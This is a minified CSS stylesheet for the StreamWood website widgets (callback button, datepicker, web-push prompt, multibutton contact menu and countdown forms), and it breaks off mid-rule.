.sw-datepicker--time{border-top:none}.sw-datepicker--time-sliders{-webkit-flex:0 1 153px;-ms-flex:0 1 153px;flex:0 1 153px;margin-right:10px;max-width:153px}.sw-datepicker--time-label{display:none;font-size:12px}.sw-datepicker--time-current{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;text-align:center;margin:0 0 0 10px}.sw-datepicker--time-current-colon{margin:0 2px 3px;line-height:1}.sw-datepicker--time-current-hours,.sw-datepicker--time-current-minutes{line-height:1;font-size:19px;font-family:"Century Gothic",CenturyGothic,AppleGothic,sans-serif;position:relative;z-index:1}.sw-datepicker--time-current-hours:after,.sw-datepicker--time-current-minutes:after{content:'';background:#f0f0f0;border-radius:4px;position:absolute;left:-2px;top:-3px;right:-2px;bottom:-2px;z-index:-1;opacity:0}.sw-datepicker--time-current-hours.-focus-:after,.sw-datepicker--time-current-minutes.-focus-:after{opacity:1}.sw-datepicker--time-current-ampm{text-transform:uppercase;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;color:#9c9c9c;margin-left:6px;font-size:11px;margin-bottom:1px}.sw-datepicker--time-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:11px;height:17px;background:linear-gradient(to right,#dedede,#dedede) left 50%/100% 1px no-repeat}.sw-datepicker--time-row:first-child{margin-bottom:4px}.sw-datepicker--time-row input[type=range]{background:0 0;cursor:pointer;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;padding:0;margin:0;-webkit-appearance:none}.sw-datepicker--time-row input[type=range]::-webkit-slider-thumb{-webkit-appearance:none}.sw-datepicker--time-row input[type=range]::-ms-tooltip{display:none}.sw-datepicker--time-row input[type=range]:hover::-webkit-slider-thumb{border-color:#b8b8b8}.sw-datepicker--time-row input[type=range]:hover::-moz-range-thumb{border-color:#b8b8b8}.sw-datepicker--time-row input[type=range]:hover::-ms-thumb{border-color:#b8b8b8}.sw-datepicker--time-row input[type=range]:focus{outline:0}.sw-datepicker--time-row input[type=range]:focus::-webkit-slider-thumb{background:#5cc4ef;border-color:#5cc4ef}.sw-datepicker--time-row input[type=range]:focus::-moz-range-thumb{background:#5cc4ef;border-color:#5cc4ef}.sw-datepicker--time-row input[type=range]:focus::-ms-thumb{background:#5cc4ef;border-color:#5cc4ef}.sw-datepicker--time-row input[type=range]::-webkit-slider-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.sw-datepicker--time-row input[type=range]::-moz-range-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.sw-datepicker--time-row input[type=range]::-ms-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.sw-datepicker--time-row input[type=range]::-webkit-slider-thumb{margin-top:-6px}.sw-datepicker--time-row input[type=range]::-webkit-slider-runnable-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.sw-datepicker--time-row input[type=range]::-moz-range-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.sw-datepicker--time-row input[type=range]::-ms-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.sw-datepicker--time-row input[type=range]::-ms-fill-lower{background:0 0}.sw-datepicker--time-row input[type=range]::-ms-fill-upper{background:0 0}.sw-datepicker--time-row span{padding:0 12px}.sw-datepicker--time-icon{color:#9c9c9c;border:1px solid;border-radius:50%;font-size:16px;position:relative;margin:0 5px -1px 0;width:1em;height:1em}.sw-datepicker--time-icon:after,.sw-datepicker--time-icon:before{content:'';background:currentColor;position:absolute}.sw-datepicker--time-icon:after{height:.4em;width:1px;left:calc(50% - 1px);top:calc(50% + 1px);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.sw-datepicker--time-icon:before{width:.4em;height:1px;top:calc(50% + 1px);left:calc(50% - 1px)}.sw-datepicker--cell-day.-other-month-,.sw-datepicker--cell-year.-other-decade-{color:#dedede}.sw-datepicker--cell-day.-other-month-:hover,.sw-datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.sw-datepicker--cell-day.-other-month-,.-disabled-.-focus-.sw-datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.sw-datepicker--cell-day.-other-month-,.-selected-.sw-datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.sw-datepicker--cell-day.-other-month-,.-selected-.-focus-.sw-datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.sw-datepicker--cell-day.-other-month-,.-in-range-.sw-datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.sw-datepicker--cell-day.-other-month-,.-in-range-.-focus-.sw-datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.sw-datepicker--cell-day.-other-month-:empty,.sw-datepicker--cell-year.-other-decade-:empty{background:0 0;border:none}@keyframes callback-flipper-head{0%{transform:rotateY(0)}66%{transform:rotateY(0)}70%{transform:rotateY(90deg)}96%{transform:rotateY(90deg)}100%{transform:rotateY(0)}}@keyframes callback-flipper-tail{0%{transform:rotateY(90deg)}70%{transform:rotateY(90deg)}74%{transform:rotateY(0)}92%{transform:rotateY(0)}96%{transform:rotateY(90deg)}100%{transform:rotateY(90deg)}}.stream-wood-recall-btn-flipper .sw-call-img{animation-name:callback-flipper-head}.stream-wood-recall-btn-flipper .sw-call-img,.stream-wood-recall-btn-flipper .sw-call-tail{animation-duration:15s;animation-iteration-count:infinite}.stream-wood-recall-btn .sw-call-tail{display:none}.stream-wood-recall-btn-flipper .sw-call-tail{display:flex;align-items:center}.stream-wood-recall-btn .sw-call-tail{width:96px;height:96px;border-radius:50%;top:29px;left:29px;position:absolute;text-align:center;animation-name:callback-flipper-tail;line-height:96px;color:#fff;font-size:16px;font-weight:800;font-family:"PT Sans"}.stream-wood-recall-btn .sw-call-tail-text{line-height:1.5em;color:#fff;text-align:center}.stream-wood-recall-btn-small .sw-call-tail{width:60px;height:60px;line-height:60px}.stream-wood-recall-btn-small .sw-call-tail-text{font-size:10px}.webpush-wrap{width:400px;background-color:#fff;font-family:"PT Sans";text-align:center;position:fixed;left:calc(50% - 200px);top:calc(50% - 200px);box-shadow:0 5px 10px rgba(0,0,0,.2);padding:50px 80px 100px;z-index:9999999999999999999999999}.webpush-wrap h2{font-size:18px!important;text-align:center;color:#000!important;line-height:20px;text-transform:none;font-weight:500;clear:inherit;font-family:"Source Sans Pro",sans-serif!important;padding:0!important}.webpush-wrap .img-wrap{width:50px;height:50px;border-radius:35px;background-color:#00ca6d;margin:0 auto;display:block;background-size:50%;background-repeat:no-repeat;background-position:center;background-image:url(https://clients.streamwood.ru/StreamWood/img/bgr/ring.png)}.webpush-wrap button{color:#fff;background-color:#00ca6d;box-shadow:none;border:none;font-size:18px;padding:10px;font-weight:600;font-family:"PT Sans"}.webpush-wrap .copyright{position:absolute;bottom:10px;right:20px;padding:0;background-color:#fff}.webpush-wrap .copyright .logo{background-image:url(https://clients.streamwood.ru/StreamWood/img/bgr/webpush-copyright.png);width:24px;height:24px;display:inline-block;float:left;margin:0 5px;padding:0;position:inherit;display:none}.webpush-wrap .copyright span{margin-right:5px;display:inline-block;float:left}a.stream-wood-webpush-close{position:absolute;background:url(https://clients.streamwood.ru/StreamWood/img/bgr/recall-close.png) no-repeat scroll 0 0!important;background-size:contain!important;width:20px;height:20px;right:-10px;top:-10px}.webpush-wrap.top{width:340px;height:auto;text-align:left;padding:10px 15px;background:#fff;font-family:"PT Sans";position:fixed;left:160px;top:30px;right:initial;bottom:initial;box-shadow:0 5px 10px rgba(0,0,0,.2);z-index:9999999999999999999999999;display:block;overflow:initial}.webpush-wrap.top img{max-width:35px;max-height:35px;float:left;margin-right:20px}.webpush-wrap.top .img-wrap{width:35px;height:35px;border-radius:35px;background-color:#00ca6d;float:left;background-size:50%;background-repeat:no-repeat;background-position:center;background-image:url(https://clients.streamwood.ru/StreamWood/img/bgr/ring.png)}.webpush-wrap.top h2{font-size:18px!important;text-align:center;margin:9px 0 5px 0!important;color:#000!important;line-height:20px;text-transform:none;font-weight:500;font-family:"Source Sans Pro",sans-serif!important;padding:0!important;border:none;background:transparent none;width:auto}.webpush-wrap.top h2:after{display:none}.webpush-wrap.top p{margin:0;padding:10px 0;font-family:"PT Sans";text-align:left;font-size:16px;color:#000;line-height:19px}.webpush-wrap.top button{color:#fff;background-color:#00ca6d;box-shadow:none;border:none;font-size:16px;padding:6px;font-family:"PT Sans";width:auto}.webpush-wrap.top .copyright{position:absolute;bottom:12px;right:20px;font-size:10px;height:auto;width:auto;line-height:unset}.webpush-wrap.top .copyright .logo{background-size:cover;width:14px;height:14px;display:none}.webpush-wrap.top .copyright b{margin-left:4px}.webpush-wrap.top .copyright a{width:inherit;height:inherit}.webpush-wrap.top a:hover,.webpush-wrap.top:hover a{border:none}@keyframes size{0%{transform:translateZ(0) scale(1)}100%{transform:translateZ(0) scale(1.07)}}@keyframes SwUnibuttonFlip{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@keyframes SwUnibuttonFlop{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.streamwood-unibutton{position:fixed;text-decoration:none;display:block;width:120px;height:120px;background-color:#00ca6d;border-radius:70px;z-index:2147483644;color:#000;vertical-align:middle;text-align:center;-ms-box-shadow:0 3px 5px 0 rgba(0,0,0,.6);-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,.6);box-shadow:0 3px 5px 0 rgba(0,0,0,.6);animation:size 1.5s infinite alternate;text-decoration:none!important;font:16px Arial,sans-serif;-ms-transition:background-color .9s,background-size .6s ease;-webkit-transition:background-color .9s,background-size .6s ease;transition:background-color .9s,background-size .6s ease}.streamwood-unibutton:active,.streamwood-unibutton:focus,.streamwood-unibutton:hover{color:#000;text-decoration:none}.streamwood-unibutton-close{background:url(https://clients.streamwood.ru/StreamWood/img/bgr/recall-close.png) no-repeat scroll 0 0!important;border-bottom:none;height:20px;position:absolute;right:6px;top:0;width:20px;z-index:100000000;display:none;background-size:cover!important}.streamwood-unibutton div{position:absolute;top:50%;transform:translateY(-50%);width:100%}.streamwood-unibutton--with-image .unibutton-img-preload{-webkit-background-size:contain;background-size:contain;width:100%;background-position:center;height:70%;background-repeat:no-repeat;transform:translateY(-50%)}.streamwood-unibutton--with-image .unibutton-img-preload{max-width:100%;max-height:100%;position:absolute;top:50%;left:0;transform:translateY(-50%)}.streamwood-unibutton--with-image .unibutton-img-preload,.streamwood-unibutton--with-image:hover div{opacity:0;visibility:hidden;transition:opacity .3s,visibility 0s linear .3s}.streamwood-unibutton--with-image div,.streamwood-unibutton--with-image:hover .unibutton-img-preload{opacity:1;visibility:visible;transition-delay:0s}.streamwood-unibutton--flipper>div{animation:SwUnibuttonFlop 5s cubic-bezier(.25,.1,.25,1) infinite}.streamwood-unibutton--flipper .unibutton-img-preload{animation:SwUnibuttonFlip 5s cubic-bezier(.25,.1,.25,1) infinite;visibility:visible;transition:none;opacity:1}.streamwood-unibutton--flipper:hover div{opacity:1;visibility:visible}.streamwood-unibutton--with-image.streamwood-unibutton-sm{width:74px;height:74px;font-size:12px}.streamwood-unibutton--with-image.streamwood-unibutton-sm .unibutton-img-preload{height:100%}.stream-wood-recall-3.stream-wood-recall-side-compact.stream-wood-recall-side-left .timer-text,.stream-wood-recall-3.stream-wood-recall-side-compact.stream-wood-recall-side-right .timer-text{margin-top:10px;margin-left:0}.sw-recall-phone{display:none!important}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .math-captcha img{height:24px;width:auto;padding:0 6px 0 0}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .math-captcha p{margin-left:0!important;font-size:11px!important}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .math-captcha .sw-input-math{display:inline;vertical-align:top}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .math-captcha .sw-input-math input.math-result{height:24px;width:60px;font-size:20px;padding:2px 5px;margin-left:2px;line-height:40px}.math-captcha input.math-result:focus,.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .math-captcha input.math-result:hover{outline:0}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .math-captcha-error{color:#861d1d}.elementor-kit-5 .stream-wood-multibutton-container .stream-wood-multibutton-hide{padding:0!important}.stream-wood-generator-2 .sw-advertising-agree-error,.stream-wood-generator-2 .sw-personal-agree-error{padding-top:4px}.stream-wood-generator-2 .streamwood-personal-notice-wrapper{text-align:left}.stream-wood-multibutton-icon-calculator{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-156px -30px;width:24px;height:26px}.stream-wood-multibutton-icon-call-center{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-125px -68px;width:26px;height:26px}.stream-wood-multibutton-icon-call-in{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-156px -61px;width:25px;height:24px}.stream-wood-multibutton-icon-car-sale{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:0 -86px;width:29px;height:28px}.stream-wood-multibutton-icon-car-time{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-86px -37px;width:29px;height:29px}.stream-wood-multibutton-icon-close{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-103px -86px;width:16px;height:16px}.stream-wood-multibutton-icon-discount{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:0 0;width:38px;height:38px}.stream-wood-multibutton-icon-facebook{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-186px -122px;width:20px;height:20px}.stream-wood-multibutton-icon-hide{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-125px -99px;width:10px;height:10px}.stream-wood-multibutton-icon-instagram{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-186px -147px;width:20px;height:20px}.stream-wood-multibutton-icon-keys{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-43px 0;width:38px;height:38px}.stream-wood-multibutton-icon-label{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-186px -58px;width:19px;height:26px}.stream-wood-multibutton-icon-ok{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-186px -89px;width:17px;height:28px}.stream-wood-multibutton-icon-paper{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:0 -43px;width:38px;height:38px}.stream-wood-multibutton-icon-path{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-125px 0;width:26px;height:30px}.stream-wood-multibutton-icon-pin{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-186px -27px;width:20px;height:26px}.stream-wood-multibutton-icon-recall-2{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-156px -90px;width:24px;height:24px}.stream-wood-multibutton-icon-recall{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:0 -119px;width:26px;height:26px}.stream-wood-multibutton-icon-repair-2{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-69px -86px;width:29px;height:23px}.stream-wood-multibutton-icon-repair{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:0 -150px;width:26px;height:24px}.stream-wood-multibutton-icon-searching-car{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-31px -150px;width:28px;height:20px}.stream-wood-multibutton-icon-settings{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-156px -119px;width:24px;height:24px}.stream-wood-multibutton-icon-skype{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-124px -119px;width:25px;height:25px}.stream-wood-multibutton-icon-speed{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-64px -150px;width:36px;height:11px}.stream-wood-multibutton-icon-speedometer{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-31px -119px;width:26px;height:26px}.stream-wood-multibutton-icon-steering-wheel-2{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-62px -119px;width:26px;height:26px}.stream-wood-multibutton-icon-steering-wheel{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-43px -43px;width:38px;height:38px}.stream-wood-multibutton-icon-telegram{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-186px 0;width:24px;height:22px}.stream-wood-multibutton-icon-trade-in-2{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-86px 0;width:34px;height:32px}.stream-wood-multibutton-icon-trade-in{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-34px -86px;width:30px;height:24px}.stream-wood-multibutton-icon-viber{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-125px -35px;width:25px;height:28px}.stream-wood-multibutton-icon-vk{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:0 -179px;width:25px;height:16px}.stream-wood-multibutton-icon-whatsapp{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-156px 0;width:25px;height:25px}.stream-wood-multibutton-icon-youtube{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-30px -179px;width:22px;height:16px}.stream-wood-multibutton-icon-zoom-car{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-93px -119px;width:26px;height:26px}@keyframes SwMultibuttonFadeOut{0%{opacity:1}10%{opacity:0}100%{opacity:0}}@keyframes SwMultibuttonFadeIn{0%{opacity:0}10%{opacity:1}100%{opacity:1}}@keyframes SwMultibuttonRotateOut{0%{opacity:1;transform:rotate(0)}10%{opacity:0;transform:rotate(360deg)}100%{opacity:0;transform:rotate(360deg)}}@keyframes SwMultibuttonRotateIn{0%{opacity:0;transform:rotate(0)}10%{opacity:1;transform:rotate(360deg)}100%{opacity:1;transform:rotate(360deg)}}.stream-wood-multibutton-container{width:64px;height:64px;position:fixed;top:10px;left:10px;z-index:2147483647}.stream-wood-multibutton{border:0 none;cursor:pointer;background-color:#fff;color:#000;height:100%;box-shadow:0 2px 6px rgba(0,0,0,.3);font-style:normal;font-weight:400;font-size:9px;line-height:1.22em;display:flex;align-items:center;text-align:center;font-family:Arial,Helvetica,Tahoma,sans-serif;user-select:none;position:relative;z-index:2;overflow:hidden}.stream-wood-multibutton--circle{border-radius:50%}.stream-wood-multibutton--square{border-radius:0}.stream-wood-multibutton--rounded{border-radius:8px}.stream-wood-multibutton-frame{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;line-height:1.5}.stream-wood-multibutton-frame--a1,.stream-wood-multibutton-frame--a2{animation-iteration-count:1;animation-fill-mode:both;animation-duration:3s}.stream-wood-multibutton--animation-fade .stream-wood-multibutton-frame--a1{animation:SwMultibuttonFadeOut}.stream-wood-multibutton--animation-fade .stream-wood-multibutton-frame--a2{animation:SwMultibuttonFadeIn}.stream-wood-multibutton--animation-rotate .stream-wood-multibutton-frame--a1{animation:SwMultibuttonRotateOut}.stream-wood-multibutton--animation-rotate .stream-wood-multibutton-frame--a2{animation:SwMultibuttonRotateIn}.stream-wood-multibutton-icon--custom{background:transparent none no-repeat scroll 50%;width:100%;height:100%;display:block}.stream-wood-multibutton-frame>span{color:inherit}.stream-wood-multibutton-hide{background-color:rgba(0,0,0,.4);width:16px;height:16px;line-height:0;font-size:0;position:absolute;top:0;right:-18px;border-radius:50%;border:0 none;cursor:pointer;padding:0;text-align:center;z-index:1;transition:all .2s}.stream-wood-multibutton-hide:focus,.stream-wood-multibutton:focus{outline:0}.stream-wood-multibutton-hide:active,.stream-wood-multibutton:active{transform:scale(1.1)}.stream-wood-multibutton-menu-close{display:block;text-align:center;width:100%;line-height:6px;opacity:.4;transition:opacity .2s}.stream-wood-multibutton:hover .stream-wood-multibutton-menu-close{opacity:1}.stream-wood-multibutton-menu{padding:19px 16px;width:305px;background-color:rgba(255,255,255,.5);border-radius:8px;font-family:Arial,Helvetica,Tahoma,sans-serif;position:fixed;color:#000;z-index:2147483647}.stream-wood-multibutton-menu--transparent{background:transparent none;padding-left:0;padding-right:0}.stream-wood-multibutton-menu--blur{backdrop-filter:blur(5px)}.stream-wood-multibutton-menu-item{margin-bottom:16px;text-decoration:none;position:relative;color:inherit;font-size:inherit;cursor:pointer;border:0 none!important;display:block;overflow:hidden;height:42px;padding:3px 0;box-sizing:content-box!important}.stream-wood-multibutton-menu--left .stream-wood-multibutton-menu-item{left:0;transition:left .1s}.stream-wood-multibutton-menu--left .stream-wood-multibutton-menu-item:hover{left:-3px}.stream-wood-multibutton-menu--right .stream-wood-multibutton-menu-item{right:0;transition:right .1s}.stream-wood-multibutton-menu--right .stream-wood-multibutton-menu-item:hover{right:-3px}.stream-wood-multibutton-menu-item:hover{text-decoration:none}.stream-wood-multibutton-menu-item--left:hover{left:-5px}.stream-wood-multibutton-menu-item--right:hover{right:-5px}.stream-wood-multibutton-menu-item:last-child{margin-bottom:0}.stream-wood-multibutton-menu-item-title{line-height:20px;display:flex;align-items:center;text-align:left;border-radius:0 21px 21px 0;padding:0 10px 0 35px;z-index:1;position:absolute;top:3px;left:24px;height:42px;right:0}.stream-wood-multibutton-menu-icon{background-color:red;width:48px;height:48px;position:absolute;left:0;top:0;display:flex;flex-direction:column;justify-content:center;overflow:hidden;z-index:2}.stream-wood-multibutton-menu-icon--circle{border-radius:50%}.stream-wood-multibutton-menu-icon--square{border-radius:unset}.stream-wood-multibutton-menu-icon--rounded{border-radius:8px}.stream-wood-multibutton-menu-icon--custom i{display:block;width:100%;height:100%;background:transparent none no-repeat scroll 50%}.stream-wood-multibutton-menu-icon i{margin:0 auto}.stream-wood-multibutton-menu--folded{width:48px}.stream-wood-multibutton-menu--folded .stream-wood-multibutton-menu-item-title{opacity:0;min-width:211px}.stream-wood-multibutton-menu--folded .stream-wood-multibutton-menu-item{transition:all .2s;width:48px}.stream-wood-multibutton-menu--folded .stream-wood-multibutton-menu-item:focus,.stream-wood-multibutton-menu--folded .stream-wood-multibutton-menu-item:hover{width:280px}.stream-wood-multibutton-menu--folded.stream-wood-multibutton-menu--lefty .stream-wood-multibutton-menu-item:focus,.stream-wood-multibutton-menu--folded.stream-wood-multibutton-menu--lefty .stream-wood-multibutton-menu-item:hover{margin-left:-232px}.stream-wood-multibutton-menu--folded .stream-wood-multibutton-menu-item:focus .stream-wood-multibutton-menu-item-title,.stream-wood-multibutton-menu--folded .stream-wood-multibutton-menu-item:hover .stream-wood-multibutton-menu-item-title{opacity:1}.stream-wood-multibutton-menu--lefty .stream-wood-multibutton-menu-icon{left:unset;right:0}.stream-wood-multibutton-menu--lefty .stream-wood-multibutton-menu-item-title{border-radius:21px 0 0 21px;padding:0 35px 0 10px;justify-content:flex-end;right:24px;left:unset}.stream_wood_multiv2_container{position:fixed;bottom:0;overflow:hidden;width:100%;z-index:2147483646;line-height:1;font-size:14px}.stream_wood_multibutton_drag_header{background-color:#5a71b5;border-radius:16px 16px 0 0;padding:8px 0 8px 0;cursor:pointer}.stream_wood_multibutton_drag_header .stream_wood_multibutton_drag_line{background-color:#1a1a1a;opacity:40%;height:3px;width:20%;margin:0 auto}.stream_wood_multibutton_menu_block{max-height:0;overflow:hidden;transition:max-height .3s ease-out}.stream_wood_multibutton_menu_block .stream_wood_multibutton_menu_item{min-height:20px;background-color:#eee;border-bottom:1px solid #e0e0e0;box-sizing:border-box}.stream_wood_multibutton_menu_block .stream_wood_multibutton_menu_item .stream_wood_multibutton_menu_flex{display:flex;align-items:center;padding:14px 24px;text-decoration:none}.stream_wood_multibutton_menu_block .stream_wood_multibutton_menu_item .stream_wood_multibutton_menu_flex .stream_wood_multibutton_menu_text{padding-left:8px;padding-right:8px;color:#0d0d0d;flex-grow:1;font-size:14px;line-height:20px}.stream_wood_multibutton_header{width:100%;background-color:#5a71b5;cursor:pointer;position:relative;box-sizing:border-box}.stream_wood_multibutton_header .stream_wood_multibutton_header_flex_block{color:#fff;font-size:16px;min-height:28px;display:flex;align-items:center}.stream_wood_multibutton_header .stream_wood_multibutton_header_padd{padding:12px 24px 12px 24px}.stream_wood_multibutton_header .stream_wood_multibutton_header_text_block{flex-grow:1;padding-right:0}.stream_wood_multibutton_header .stream_wood_multibutton_header_text_block .stream_wood_multibutton_header_text_item{color:#fff;font-size:16px;opacity:1;transition:opacity .5s linear}.stream_wood_multibutton_header .stream_wood_multibutton_header_close_block{flex-grow:0;transition:opacity .5s linear}.stream_wood_multiv2_container .stream-wood-multibutton-menu-item{margin-bottom:0;background-color:red;position:relative;padding:12px 0 13px 0}.stream_wood_multiv2_container .stream-wood-multibutton-menu-item .stream-wood-multibutton-menu-icon{left:24px;top:12px;background-color:transparent}.stream_wood_multiv2_container .stream-wood-multibutton-menu-item .stream-wood-multibutton-menu-item-title{left:80px;top:12px;padding:0 56px 0 0}.stream_wood_multiv2_container .stream-wood-multibutton-menu-item .stream-wood-multibutton-menu-item-arrow{right:24px;top:12px;width:24px;height:48px;display:flex;align-items:center;z-index:1;position:absolute}.stream_wood_multiv2_container .stream-wood-multibutton-menu-item:not(:last-child):after{content:"";display:block;height:1px;vertical-align:bottom;width:100%;margin-right:0;margin-left:0;border-bottom:1px solid currentColor;position:absolute;bottom:0;filter:brightness(70%) saturate(120%)}@media (min-width:100px),(min-width:200px),(min-width:300px){.stream-wood-generator{width:180px;margin-left:-90px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.stream-wood-generator .sw-generator-close-btn,.stream-wood-generator .sw-generator-close-btn:hover{background:url(https://clients.streamwood.ru/StreamWood/img/bgr/close-500.png) no-repeat scroll 0 0!important;right:-5px;top:3px;height:24px;width:26px}.stream-wood-generator .sw-generator-title{margin-top:2px}.stream-wood-generator span.generator-title{font-size:9px;line-height:9px}.stream-wood-generator img.sw-action{margin:5px 20px;width:140px;height:78px}.stream-wood-generator .gen-counter{background:url(https://clients.streamwood.ru/img/bgr/counter-bgr-300.png) repeat-x bottom;height:23px;width:130px;margin:5px 0 0 26px}.stream-wood-generator .gen-counter .gen-counter-text{font-size:14px;letter-spacing:4px;top:3px}.stream-wood-generator .gen-counter .sw-generator-day{left:5px}.stream-wood-generator .gen-counter .sw-generator-hour{left:38px}.stream-wood-generator .gen-counter .sw-generator-min{left:73px}.stream-wood-generator .gen-counter .sw-generator-sec{left:106px}.stream-wood-generator .gen-date{margin:0 0 25px}.stream-wood-generator .gen-date .gen-date-text{font-size:6px}.stream-wood-generator .gen-date .sw-generator-date-day{left:7px}.stream-wood-generator .gen-date .sw-generator-date-hour{left:40px}.stream-wood-generator .gen-date .sw-generator-date-min{left:75px}.stream-wood-generator .gen-date .sw-generator-date-sec{left:109px}.stream-wood-generator .sw-send-group{padding:8px 15px 0}.stream-wood-generator p.sw-action-text{font-size:9px;line-height:14px}.stream-wood-generator input,.stream-wood-generator select{font-size:7px;line-height:7px;height:8px;width:55px;min-width:55px}.stream-wood-generator select{font-size:4px}.stream-wood-generator select.sw-select-department{margin-left:15px}.stream-wood-generator .sw-send-group .sw-action-text p{font-size:8px}.stream-wood-generator .sw-send-group a.sw-send-btn{height:4px;line-height:3px;padding:7px 15px;margin:0 0 3px 14px}.stream-wood-generator .sw-send-group span{font-size:4px}.stream-wood-generator .sw-disclaimer{font-size:5px}.stream-wood-generator .sw-disclaimer a.sw-disclaimer-show-more-info:after{font-size:12px}.stream-wood-generator .sw-copyright a.sw-copy{font-size:6px}.stream-wood-generator .sw-copyright a.sw-copy span{font-size:8px}.stream-wood-recall-center{width:248px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-content{width:248px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-title{font-size:20px;margin-top:10px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number{font-size:14px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{font-size:16px;padding:2px 14px;width:166px;height:35px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number .first{margin-left:6px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:0}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{font-size:20px;width:200px;height:56px;padding:0 12px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-logo-container,.stream-wood-recall-center-with-logo .stream-wood-recall-logo-container{display:none}.stream-wood-recall-center-with-logo .stream-wood-recall-container .stream-wood-recall-content{left:0;width:248px}.stream-wood-recall-center-compact{width:235px;height:350px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-content{width:235px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .phone-number-text{font-size:11px;margin-left:26px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-title{font-size:14px;margin-left:17px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{width:164px;margin-left:25px;font-size:12px;padding:0 8px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .first{margin-left:29px;font-size:11px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .sw-recall-send-btn{font-size:10px;height:37px;line-height:28px;margin-left:0}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .timer-text{font-size:17px;margin-left:6px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number p{margin-left:30px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:30px;font-size:11px}.stream-wood-recall-center-compact .sw-recall-select-time-container .sw-recall-select-day,.stream-wood-recall-center-compact .sw-recall-select-time-container 